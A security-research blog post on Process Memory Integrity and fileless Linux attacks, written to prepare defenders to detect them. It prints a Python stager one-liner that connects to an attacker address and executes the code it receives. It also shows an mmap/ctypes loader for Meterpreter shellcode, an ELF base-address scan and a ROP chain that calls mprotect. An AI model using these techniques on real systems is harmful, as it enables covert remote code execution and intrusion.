Fileless (in-memory) threats, binary obfuscation, and living-off-the-land attack techniques are rising in popularity on Windows. However, little is documented about the applicability and means of achieving these techniques for Linux.

This blog will outline what Process Memory Integrity (PMI) is, why it’s valuable in identifying these types of attack techniques, and technical details for how they are executed on Linux.

As a byproduct of this research, Red Canary will be open sourcing a few tools, beginning with Exploit Primitive Playground (EPP)—a service that intentionally exposes exploit primitives to help researchers learn how to leverage remote code execution vulnerabilities to execute file (in-memory) only payloads.

This is the first installment of a larger blog series. In the future, we will look at PMI through the lens of a defender’s point of view, outlining detection techniques, the unique challenges posed by Linux, and a few discrete examples of how to catch publicly documented toolsets, like Metasploit’s Meterpreter. Stay tuned!

What is Process Memory Integrity (PMI)?

Process Memory Integrity is a series of techniques that help validate the trustworthiness of code executing on a given system. This can be achieved through hashing, runtime code analysis, page flag analysis, monitoring of memory segment permission modifications, code-signing verification, and more.

What type of threats and techniques can PMI find?

Binary compression and obfuscation: Attackers can utilize packers, like the Ultimate Packer for eXecutables (UPX), to compress and obfuscate executable binary contents. This changes the actual bytes of the application on disk, and thus alters the size, file metadata, and more. By analyzing the integrity and contents of what the CPU actually executes—e.g., executable memory pages—most obfuscators, packers, and encoders are easily defeated.

Just-in-time (JIT) applications: Python, Ruby, PowerShell, and Java are just-in-time applications that dynamically convert mnemonic instructions into bytecode at execution time. Since mnemonic instructions can be piped directly into these applications—or specified in a file with minimal requirements on file extension or header requirements—these files can be difficult to identify and analyze. Attackers will commonly use these “native” applications instead of building an implant that has to account for architecture, distribution, and kernel version.

Remote code execution: When a remote code execution vulnerability exists, the conditions arise for an attacker to place code into the memory pages belonging to the vulnerable process. Once control flow is altered, the untrusted, malicious code is executed—without any file modifications or invocation of new processes. As an example, imagine the adversary supplying and executing Position Independent Code (shellcode) instead of executing a command via a shell.

Code injection: Adversaries are able to inject untrusted, malicious code into already running, “trusted” processes by leveraging mechanisms used by debuggers like the GNU Debugger (GDB). The backing file on disk no longer reflects the code that is actually being run.

Dynamic code: Sophisticated adversaries will commonly have a “stager” implant, with minimal functionality, that dynamically fetches additional plugins or code from a remote source. Once obtained, the code is placed into a newly allocated executable memory region, marked as executable, and run, without anything touching the disk. JIT languages—like Java and Python—do this legitimately.

Known malicious or suspicious code: Malware will commonly make use of open source code or build on existing components that have been exposed in the public domain. For example, XMRig, distorm, and other projects are often utilized by adversaries. In many cases, these libraries or projects are unexpected in a production cloud environment.

Code patching/hooking: Adversaries will use hooking/patching to alter program behavior, capture information, and/or hide information. Typically, this is achieved through code injection (in memory). However, the operation can be performed against binary contents on disk as well.

PMI technique #1: binary compression and obfuscation

There are many ways of compressing and obfuscating binaries:

- Traditional packers, like UPX, will take an existing executable, compress, encrypt, or transform it, and embed it into a new executable. At runtime, they decompress/decrypt/transform it back into the original binary, and manually load into memory, often implementing their own dynamic linker.

- Toolchain obfuscators (e.g., llvm-obfuscator, gobfuscate, etc.) act on the source code itself, transforming the binary at compile time. While powerful, these tools produce binaries that have shared “watermarks” that are distinct and lend themselves to detection.

- Dynamic stagers don’t contain a payload and instead contain logic to dynamically download and execute it. Various forms of these exist; some will write the payload to disk, others will load it manually in memory.

PMI technique #2: fileless remote command execution

We consider an attack “fileless” when nothing is written to a persistent medium (i.e., disk). This however does not mean existing executables can not be used to expand execution.

To best demonstrate modern Linux attack techniques, we created Exploit Primitive Playground (EPP). EPP intentionally exposes common security primitives like remote command execution, stack out-of-bounds read/write (R/W), arbitrary memory R/W, and more to allow security researchers to easily demonstrate simple and complex Linux attack techniques, including fileless (in-memory only) exploitation and code execution.

Remote command execution attacks allow an adversary to run an arbitrary shell command. Implicitly, this means the command must be understood by the system and have an associated program or binary. As a result, the adversary has to “live off the land” and misuse an existing program or binary in order to invoke or execute their desired code.

Adversaries will commonly use wget/curl to fetch a malicious application, and then use a shell like /bin/sh for execution. There are many other living-off-the-land options.

Here is an example that uses Python:

python -c 'exec("import socket as

so;s=so.socket(so.AF_INET,so.SOCK_STREAM);s.connect((\"127.0.1.1\",12345));s2=b\"\";\nwhile (1024-len(s2))>0:\n

s2=s.recv(1024-len(s2))\ns.shutdown(so.SHUT_RDWR);s.close();exec(s2);")'

To better understand this attack, let’s look at the Python code in a better formatted structure:

import socket as so

s=so.socket(so.AF_INET,so.SOCK_STREAM)

s.connect((ATTACK_PLATFORM_ADDRESS))

s2=b""

while (PAYLOAD_SIZE-len(s2))>0:

s2=s.recv(PAYLOAD_SIZE-len(s2))

s.shutdown(so.SHUT_RDWR)

s.close()

exec(s2)

This is a “stager,” a term commonly used to describe a small stub that has the following traits:

- Intended to facilitate adversary operations by obtaining additional code or modules from an adversary-controlled source. This ensures intent and capabilities are not exposed until the adversary has vetted the target and is ready to act on directives. This minimizes exposure and risk and also allows adversaries to quickly burn/turn/create new stagers, with minimal investment and minimal fingerprints, as shared code is often not required.

- Minimally invasive, usually a small amount of code, and intended to run on a broad set of target platforms and distributions.

This Python script connects to a server via connect, downloads additional Python code via recv, and dynamically executes that code with exec.

The server in this example will respond with the following additional Python code, which is a Metasploit Meterpreter shell:

from mmap import * from ctypes import * sc=b'\xC9...' m=mmap(-1,len(sc),MAP_PRIVATE|MAP_ANONYMOUS,PROT_WRITE|PROT_READ|PROT_EXEC) m.write(sc) cast(addressof(c_char.from_buffer(m)),CFUNCTYPE(c_void_p))()

The raw shellcode is encoded as a string, written to memory, and then executed as a C function using Python’s built-in ctypes. None of this code will have been written to disk, and the adversary will then achieve full remote code execution via command injection.

Check out the source in our public repository.

PMI technique #3: fileless remote code execution

Remote code execution attacks grant an adversary immediate code execution within the context of the vulnerable process. Since the introduction of hardware—and toolchain—based protection mechanisms, such as NX, ASLR, Stack Protection, etc., these attacks are more difficult to perform.

In order to successfully bypass these protections, a threat actor needs multiple exploit primitives (typically meaning more than one exploit). In our example, we will use three primitives (stack out of bounds read/write, and an arbitrary read) to gain full code execution in memory.



First, we need to leak some addresses in order to create a Return Object Orientated (ROP) chain. Leveraging our stack out of bounds read allows us to specify a size and direction (underflow or overflow). Those bytes are then read relative to the buffer being attacked and returned back to us. In EPP we can perform an overflow, which will leak the stack frame pointer, return address, and stack cookie.

Stack cookies are random values that are generated at program start, placed on the stack at the start of each function, and verified before the function returns. An out of bounds write will corrupt the stack cookie, which will be detected before the function returns and the C Run-time (CRT) will abort the process. So it’s important for us to write the correct value back during the exploit.

The return address provides a pointer into a well-structured loaded Executable and Linkable Format (ELF) file. If the binary is dynamically linked—and EPP is—this can be used to find symbols within the standard C library (libc) by parsing the ELF headers that are still in memory. Take caution, because only pieces of the headers are still relevant after being loaded into memory. ELF headers can be used to locate the dynamic section. This section describes all the module’s dependencies (shared objects, symbol names, and types). String representations of these dependencies are only used at load time, which means it will not be present in memory. However, a hash table still remains that facilitates efficient lookups for dlsym. Instead of looking for strings, we can simply look for the hash of the symbol we want to find.

Thankfully, a library exists to aid us in this venture, DynElf, from pwntools. This class leverages this knowledge to provide you with addresses of functions in a remote process. But we need to give it the base address of the loaded EPP process as well as a means to perform an arbitrary read. This brings us to the second exploit primitive we need. EPP provides an arbitrary read that lets the adversary specify both an address and a size. That small region is then returned to the threat actor. Real arbitrary read primitives typically don’t let you specify a size, rather they are fixed (most commonly 1, 4, or 8 bytes), as they often involve mishandling of a pointer value that’s deferenced. That’s of little consequence though, because either can be used to create an arbitrary length read. It just becomes a matter of how many times you need to perform the exploit to get the desired amount of data.

In order to use DynElf, we need to find the start address of EPP in memory. Dynamic linkers use the syscall mmap to allocate memory segments that are backed by files. The start of every ELF begins with \x7FELF, and mmap only returns memory regions that are on a page alignment (0x1000). Knowing this, we can chop off the least significant 3 bytes of the return address (0x7FFAB102A124 becomes 0x7FFAB102A000). Now we have a nice address that’s located on a page boundary.

Walking backwards, by page size, our arbitrary read will look at the first 4 bytes of each page until we find the ELF magic (\x7FELF). When we find it, that’s the base address of the EPS executable in memory.

epp_ba = stack_frame.return_address & ~0xFFF while 1: page_prefix = a_read(s, epp_ba, 4) if page_prefix == bytes('\x7fELF', 'utf8'): logging.info( "epp base address: 0x{:X}".format(epp_ba)) break epp_ba -= 0x1000

With DynElf we can now lookup the address of mprotect. This will be used to change the stack’s permissions to allow execution of code. It’s looking like we can start to create a ROP chain now. Because the calling convention for x86_64 Linux has the first six arguments of any function passed via register, we can’t just push raw function arguments and address on the stack and have it work like we could for x86. We need to locate gadgets that set up the registers correctly before invoking mprotect. A ROP gadget is a small sequence of instructions that do a specific action and then return.

Here are a few examples:

rop_pop_rax: pop rax ret rop_pop_rdi: pop rdi ret rop_pop_rdx: pop rdx ret rop_pop_rcx: pop rcx ret rop_pop_r8: pop r8 ret rop_pop_r9: pop r9 ret

These can be found anywhere in executable memory. In our example, we will utilize the ROP gadgets that are present in EPP itself, but you could also search for them in libc or other loaded modules. Pwntools provides some help in this area too, with the Elf and ROP classes.

With our third and final primitive, the stack out of bounds write, we can now create a stack frame that grants us execution. Here’s what the ROP technique will look like:

When the function that performs the stack out of bounds write returns, it doesn’t return to the previous function’s return address, it returns to our first gadget. This begins the initialization of our call to mprotect by popping the value 0x2000 off the stack and putting into the register RSI. Next is the RDX gadget, which sets up the page permissions we want (PROT_READ|PROT_WRITE|PROT_EXECUTE), and finally the RDI gadget, which is the virtual address we want to apply our new permissions to the stack itself. We specified two pages (0x2000) just in case the stack is near a page boundary and our shellcode would exist on two separate pages. Mprotect is invoked after our last gadget returns, which changes the stack permissions to allow execution. Mprotect then pops its return address off the stack, and we are now executing our shellcode.

“Shellcode” is an overloaded term, with an implication that a shell will be launched. What we really mean is position-independent code (PIC). PIC is architecture dependent, meaning it’s written in architecture-specific assembly mnemonics and turned into machine code via an assembler. It makes no references or assumptions about addresses and is entirely self-contained. The shellcode used in this attack is a very small stager that reaches out to another server to download another, larger shellcode blob and then executes it. This doesn’t have to be the case in a real attack. If enough space is initially available to the adversary, the entire payload may be delivered during initial exploitation.

Linux shellcode is relatively simple to create and maintain, thanks to static binary support. All syscall numbers are defined statically (per-architecture), i.e., the same number is used for open on all x86_64 devices on the planet, and in space (although those are likely x86). This looks different on Windows, where statically compiled binaries are not supported and syscall numbers can change across minor releases. There is no complicated contract about segment registers containing pointers to specific data structures. The design is particularly elegant from an implant developer’s perspective.

Unlike before, this attack doesn’t need to create a process to continue execution. It may not even need to make a network connection, if the adversary is able to fully deploy its payload into memory.

Check out the source in our public repository.

PMI technique #4: known malicious or suspicious code

Depending upon the system, environment, industry vertical, and company culture, code can be benign, suspect, or definitively malicious. As an example, unless you’re in the fintech market, it’s highly suspect and likely malicious if a production cloud workload is mining bitcoin.

Here are a few other red flags to look out for::

- Disassembler projects (capstone, distorm): These can be used to facilitate hooking, but also serve legitimate purposes in debugging tools (GDB, Vagrant, etc).

- Statically linked TLS libraries (mbedtls, wolfSSL, etc): These are lightweight (in comparison to openSSL) and can be used by legitimate applications, but they are also frequently used by malware due to their size and ease of use.

- Packet capture software (libpcap, PF_RING, etc): Commonly used by production engineering and devops teams to diagnose latency or connectivity issues, however, they are also used for port-knocking backdoors and for intercepting data on the wire.

- Traffic redirection or routing software (tor, proxychains, torsocks): Can be used by developers to debug or utilize web services, however, they are also used for lateral movement, bypassing firewall/NAT restrictions, and man-in-the-middle (MitM) attacks.

- Password cracking and brute-forcing tools (John the Ripper, hydra): Very infrequently used by businesses for employees who have forgotten a password, but commonly used by adversaries to escalate privileges and to assume identities.

PMI technique #5: code patching / injection / hooking

Adversaries commonly need to influence the behavior of other processes, whether it’s to hide, capture, or change behavior. This requires code be executed in the target process’s context.

On Linux, there is no direct equivalent to CreateRemoteThread. The kernel does support a tracing (ptrace) API that can be utilized to accomplish this, which has been well documented and readily detectable.

Several dynamic linker implementations support an environment variable called LD_PRELOAD, which is simply a list of paths to shared objects. When the dynamic linker loads a process, it will load all the shared objects into the process before its main function is invoked. This provides a means of injecting code. However, it does require the targeted process to be restarted. The dynamic linker is highly visible and doesn’t often have fine granularity. Another downside is the injected payload needs to be written to the filesystem. This technique has no effect on statically linked executables.

Lastly, an adversary can write a shared object with the same name to a directory that is located within the LD_LIBRARY_PATH environment variable. When the dynamic linker is resolving dependencies, it will load whichever library is found first in the directory list. This technique has similar constraints as the LD_PRELOAD one.

We’ll soon be introducing a tool that implements these techniques as well as a new approach that doesn’t use path injection, LD_PRELOAD, or ptrace.

In the next blog post, we are going to talk about how we utilize Process Memory Integrity to generically catch all Meterpreter shells universally, regardless of platform, language, encoding or otherwise.